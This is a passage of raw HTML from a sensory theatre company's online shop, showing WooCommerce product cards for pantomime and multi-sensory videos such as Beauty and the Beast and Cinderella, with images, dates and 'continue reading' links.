data-infinite-post-class="product" ><div class="fusion-post-cards fusion-post-cards-1 fusion-grid-archive fusion-grid-columns-3" style="--awb-dots-align:center;--awb-columns:3;--awb-row-spacing:80px;"><ul class="fusion-grid fusion-grid-3 fusion-flex-align-items-flex-start fusion-grid-posts-cards fusion-grid-container-infinite" data-pages="1"><li class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column product-grid-view product type-product" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1 postim images" data-layout="static" style="--awb-border-radius-top-left:12px;--awb-border-radius-top-right:12px;--awb-border-radius-bottom-right:12px;--awb-border-radius-bottom-left:12px;"><div  class="woocommerce-product-gallery__image fusion-image-wrapper" aria-haspopup="true">
							<a href="https://h2hsensorytheatre.com/product/beauty-and-the-beast-panto-video/" aria-label="Beauty and The Beast &#8211; Pantomime Video">
							<img decoding="async" width="1080" height="1080" src="https://h2hsensorytheatre.com/wp-content/uploads/2023/10/BB-Video.jpg" class="attachment-full size-full lazyload wp-post-image" alt="Beauty and the Beast title with three characters dressed in pantomime costumes" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271080%27%20height%3D%271080%27%20viewBox%3D%270%200%201080%201080%27%3E%3Crect%20width%3D%271080%27%20height%3D%271080%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2023/10/BB-Video.jpg" data-srcset="https://h2hsensorytheatre.com/wp-content/uploads/2023/10/BB-Video-200x200.jpg 200w, https://h2hsensorytheatre.com/wp-content/uploads/2023/10/BB-Video-400x400.jpg 400w, https://h2hsensorytheatre.com/wp-content/uploads/2023/10/BB-Video-600x600.jpg 600w, https://h2hsensorytheatre.com/wp-content/uploads/2023/10/BB-Video-800x800.jpg 800w, https://h2hsensorytheatre.com/wp-content/uploads/2023/10/BB-Video.jpg 1080w" data-sizes="auto" data-caption="" data-src="https://h2hsensorytheatre.com/wp-content/uploads/2023/10/BB-Video.jpg" data-large_image="https://h2hsensorytheatre.com/wp-content/uploads/2023/10/BB-Video.jpg" data-large_image_width="1080" data-large_image_height="1080" /><div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>			</a>
							</div>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:25px;--awb-padding-right:20px;--awb-padding-left:20px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:40px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-3 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:16px;--awb-letter-spacing:0.015em;--awb-margin-top:10px;--awb-margin-bottom:10px;"></div><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-link-color:var(--awb-color8);--awb-link-hover-color:var(--awb-color4);"><h4 class="fusion-title-heading title-heading-center" style="margin:0;"><a href="https://h2hsensorytheatre.com/product/beauty-and-the-beast-panto-video/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Beauty and The Beast &#8211; Pantomime Video</a></h4></div><div class="fusion-text fusion-text-4 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:16px;--awb-letter-spacing:0.015em;--awb-margin-bottom:10px;"><p>June 23, 2025</p>
</div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-6 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color5);--button_border_color:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color4);--button_gradient_top_color:var(--awb-color1);--button_gradient_bottom_color:var(--awb-color1);--button_gradient_top_color_hover:var(--awb-color1);--button_gradient_bottom_color_hover:var(--awb-color1);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:1px;--button_line_height:var(--awb-typography3-line-height);--button_padding-top:0px;--button_padding-right:0px;--button_padding-bottom:0px;--button_padding-left:0px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="https://h2hsensorytheatre.com/product/beauty-and-the-beast-panto-video/" id="done2"><span class="fusion-button-text">continue reading</span><i class="awb-touroperator-arrow-1 button-icon-right" aria-hidden="true"></i></a></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:25px;--awb-padding-right:30px;--awb-padding-left:30px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-width-large:100%;--awb-margin-top-large:-40px;--awb-spacing-right-large:22px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:22px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:22px;--awb-spacing-left-medium:22px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-7 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color5);--button_border_color:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color4);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:1px;--button_border_width-left:0px;--button_gradient_top_color:var(--awb-color1);--button_gradient_bottom_color:var(--awb-color1);--button_gradient_top_color_hover:var(--awb-color1);--button_gradient_bottom_color_hover:var(--awb-color1);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:20px;--button_padding-right:0px;--button_padding-bottom:20px;--button_padding-left:0px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="https://h2hsensorytheatre.com/product/beauty-and-the-beast-panto-video/" id="done"><span class="fusion-button-text">continue reading</span><i class="awb-touroperator-arrow-1 button-icon-right" aria-hidden="true"></i></a></div></div></div></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column product-grid-view product type-product" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1 postim images" data-layout="static" style="--awb-border-radius-top-left:12px;--awb-border-radius-top-right:12px;--awb-border-radius-bottom-right:12px;--awb-border-radius-bottom-left:12px;"><div  class="woocommerce-product-gallery__image fusion-image-wrapper" aria-haspopup="true">
							<a href="https://h2hsensorytheatre.com/product/can-you-find-neverland/" aria-label="Can You Find Neverland? Interactive Adventure Game">
							<img decoding="async" width="526" height="690" src="https://h2hsensorytheatre.com/wp-content/uploads/2024/06/Can-you-find-neverland.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27526%27%20height%3D%27690%27%20viewBox%3D%270%200%20526%20690%27%3E%3Crect%20width%3D%27526%27%20height%3D%27690%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2024/06/Can-you-find-neverland.jpg" data-srcset="https://h2hsensorytheatre.com/wp-content/uploads/2024/06/Can-you-find-neverland-200x262.jpg 200w, https://h2hsensorytheatre.com/wp-content/uploads/2024/06/Can-you-find-neverland-400x525.jpg 400w, https://h2hsensorytheatre.com/wp-content/uploads/2024/06/Can-you-find-neverland.jpg 526w" data-sizes="auto" data-caption="" data-src="https://h2hsensorytheatre.com/wp-content/uploads/2024/06/Can-you-find-neverland.jpg" data-large_image="https://h2hsensorytheatre.com/wp-content/uploads/2024/06/Can-you-find-neverland.jpg" data-large_image_width="526" data-large_image_height="690" /><div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>			</a>
							</div>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:25px;--awb-padding-right:20px;--awb-padding-left:20px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:40px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-5 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:16px;--awb-letter-spacing:0.015em;--awb-margin-top:10px;--awb-margin-bottom:10px;"></div><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-link-color:var(--awb-color8);--awb-link-hover-color:var(--awb-color4);"><h4 class="fusion-title-heading title-heading-center" style="margin:0;"><a href="https://h2hsensorytheatre.com/product/can-you-find-neverland/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Can You Find Neverland? Interactive Adventure Game</a></h4></div><div class="fusion-text fusion-text-6 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:16px;--awb-letter-spacing:0.015em;--awb-margin-bottom:10px;"><p>June 25, 2024</p>
</div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-8 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color5);--button_border_color:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color4);--button_gradient_top_color:var(--awb-color1);--button_gradient_bottom_color:var(--awb-color1);--button_gradient_top_color_hover:var(--awb-color1);--button_gradient_bottom_color_hover:var(--awb-color1);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:1px;--button_line_height:var(--awb-typography3-line-height);--button_padding-top:0px;--button_padding-right:0px;--button_padding-bottom:0px;--button_padding-left:0px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="https://h2hsensorytheatre.com/product/can-you-find-neverland/" id="done2"><span class="fusion-button-text">continue reading</span><i class="awb-touroperator-arrow-1 button-icon-right" aria-hidden="true"></i></a></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:25px;--awb-padding-right:30px;--awb-padding-left:30px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-width-large:100%;--awb-margin-top-large:-40px;--awb-spacing-right-large:22px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:22px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:22px;--awb-spacing-left-medium:22px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-9 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color5);--button_border_color:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color4);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:1px;--button_border_width-left:0px;--button_gradient_top_color:var(--awb-color1);--button_gradient_bottom_color:var(--awb-color1);--button_gradient_top_color_hover:var(--awb-color1);--button_gradient_bottom_color_hover:var(--awb-color1);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:20px;--button_padding-right:0px;--button_padding-bottom:20px;--button_padding-left:0px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="https://h2hsensorytheatre.com/product/can-you-find-neverland/" id="done"><span class="fusion-button-text">continue reading</span><i class="awb-touroperator-arrow-1 button-icon-right" aria-hidden="true"></i></a></div></div></div></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column product-grid-view product type-product" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1 postim images" data-layout="static" style="--awb-border-radius-top-left:12px;--awb-border-radius-top-right:12px;--awb-border-radius-bottom-right:12px;--awb-border-radius-bottom-left:12px;"><div  class="woocommerce-product-gallery__image fusion-image-wrapper" aria-haspopup="true">
							<a href="https://h2hsensorytheatre.com/product/canvas-castles-multi-sensory-video/" aria-label="Canvas Castles &#8211; Multi Sensory Video">
							<img decoding="async" width="1920" height="1080" src="https://h2hsensorytheatre.com/wp-content/uploads/2024/06/logo-1.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271920%27%20height%3D%271080%27%20viewBox%3D%270%200%201920%201080%27%3E%3Crect%20width%3D%271920%27%20height%3D%271080%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2024/06/logo-1.jpg" data-srcset="https://h2hsensorytheatre.com/wp-content/uploads/2024/06/logo-1-200x113.jpg 200w, https://h2hsensorytheatre.com/wp-content/uploads/2024/06/logo-1-400x225.jpg 400w, https://h2hsensorytheatre.com/wp-content/uploads/2024/06/logo-1-600x338.jpg 600w, https://h2hsensorytheatre.com/wp-content/uploads/2024/06/logo-1-800x450.jpg 800w, https://h2hsensorytheatre.com/wp-content/uploads/2024/06/logo-1-1200x675.jpg 1200w, https://h2hsensorytheatre.com/wp-content/uploads/2024/06/logo-1.jpg 1920w" data-sizes="auto" data-caption="" data-src="https://h2hsensorytheatre.com/wp-content/uploads/2024/06/logo-1.jpg" data-large_image="https://h2hsensorytheatre.com/wp-content/uploads/2024/06/logo-1.jpg" data-large_image_width="1920" data-large_image_height="1080" /><div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>			</a>
							</div>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-4 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:25px;--awb-padding-right:20px;--awb-padding-left:20px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:40px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-7 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:16px;--awb-letter-spacing:0.015em;--awb-margin-top:10px;--awb-margin-bottom:10px;"></div><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-link-color:var(--awb-color8);--awb-link-hover-color:var(--awb-color4);"><h4 class="fusion-title-heading title-heading-center" style="margin:0;"><a href="https://h2hsensorytheatre.com/product/canvas-castles-multi-sensory-video/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Canvas Castles &#8211; Multi Sensory Video</a></h4></div><div class="fusion-text fusion-text-8 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:16px;--awb-letter-spacing:0.015em;--awb-margin-bottom:10px;"><p>June 25, 2024</p>
</div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-10 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color5);--button_border_color:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color4);--button_gradient_top_color:var(--awb-color1);--button_gradient_bottom_color:var(--awb-color1);--button_gradient_top_color_hover:var(--awb-color1);--button_gradient_bottom_color_hover:var(--awb-color1);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:1px;--button_line_height:var(--awb-typography3-line-height);--button_padding-top:0px;--button_padding-right:0px;--button_padding-bottom:0px;--button_padding-left:0px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="https://h2hsensorytheatre.com/product/canvas-castles-multi-sensory-video/" id="done2"><span class="fusion-button-text">continue reading</span><i class="awb-touroperator-arrow-1 button-icon-right" aria-hidden="true"></i></a></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-5 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:25px;--awb-padding-right:30px;--awb-padding-left:30px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-width-large:100%;--awb-margin-top-large:-40px;--awb-spacing-right-large:22px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:22px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:22px;--awb-spacing-left-medium:22px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-11 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color5);--button_border_color:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color4);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:1px;--button_border_width-left:0px;--button_gradient_top_color:var(--awb-color1);--button_gradient_bottom_color:var(--awb-color1);--button_gradient_top_color_hover:var(--awb-color1);--button_gradient_bottom_color_hover:var(--awb-color1);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:20px;--button_padding-right:0px;--button_padding-bottom:20px;--button_padding-left:0px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="https://h2hsensorytheatre.com/product/canvas-castles-multi-sensory-video/" id="done"><span class="fusion-button-text">continue reading</span><i class="awb-touroperator-arrow-1 button-icon-right" aria-hidden="true"></i></a></div></div></div></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column product-grid-view product type-product" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1 postim images" data-layout="static" style="--awb-border-radius-top-left:12px;--awb-border-radius-top-right:12px;--awb-border-radius-bottom-right:12px;--awb-border-radius-bottom-left:12px;"><div  class="woocommerce-product-gallery__image fusion-image-wrapper" aria-haspopup="true">
							<a href="https://h2hsensorytheatre.com/product/cinderella-pantomime-video/" aria-label="Cinderella &#8211; Pantomime Video">
							<img decoding="async" width="940" height="788" src="https://h2hsensorytheatre.com/wp-content/uploads/2025/11/cinderella-1.png" class="attachment-full size-full lazyload wp-post-image" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27940%27%20height%3D%27788%27%20viewBox%3D%270%200%20940%20788%27%3E%3Crect%20width%3D%27940%27%20height%3D%27788%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2025/11/cinderella-1.png" data-srcset="https://h2hsensorytheatre.com/wp-content/uploads/2025/11/cinderella-1-200x168.png 200w, https://h2hsensorytheatre.com/wp-content/uploads/2025/11/cinderella-1-400x335.png 400w, https://h2hsensorytheatre.com/wp-content/uploads/2025/11/cinderella-1-600x503.png 600w, https://h2hsensorytheatre.com/wp-content/uploads/2025/11/cinderella-1-800x671.png 800w, https://h2hsensorytheatre.com/wp-content/uploads/2025/11/cinderella-1.png 940w" data-sizes="auto" data-caption="" data-src="https://h2hsensorytheatre.com/wp-content/uploads/2025/11/cinderella-1.png" data-large_image="https://h2hsensorytheatre.com/wp-content/uploads/2025/11/cinderella-1.png" data-large_image_width="940" data-large_image_height="788" /><div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>			</a>
							</div>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-6 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:25px;--awb-padding-right:20px;--awb-padding-left:20px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:40px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-9 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:16px;--awb-letter-spacing:0.015em;--awb-margin-top:10px;--awb-margin-bottom:10px;"></div><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-link-color:var(--awb-color8);--awb-link-hover-color:var(--awb-color4);"><h4 class="fusion-title-heading title-heading-center" style="margin:0;"><a href="https://h2hsensorytheatre.com/product/cinderella-pantomime-video/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Cinderella &#8211; Pantomime Video</a></h4></div><div class="fusion-text fusion-text-10 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:16px;--awb-letter-spacing:0.015em;--awb-margin-bottom:10px;"><p>November 13, 2025</p>
</div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-12 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color5);--button_border_color:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color4);--button_gradient_top_color:var(--awb-color1);--button_gradient_bottom_color:var(--awb-color1);--button_gradient_top_color_hover:var(--awb-color1);--button_gradient_bottom_color_hover:var(--awb-color1);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:1px;--button_line_height:var(--awb-typography3-line-height);--button_padding-top:0px;--button_padding-right:0px;--button_padding-bottom:0px;--button_padding-left:0px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="https://h2hsensorytheatre.com/product/cinderella-pantomime-video/" id="done2"><span class="fusion-button-text">continue reading</span><i class="awb-touroperator-arrow-1 button-icon-right" aria-hidden="true"></i></a></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-7 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:25px;--awb-padding-right:30px;--awb-padding-left:30px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-width-large:100%;--awb-margin-top-large:-40px;--awb-spacing-right-large:22px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:22px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:22px;--awb-spacing-left-medium:22px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-13 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color5);--button_border_color:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 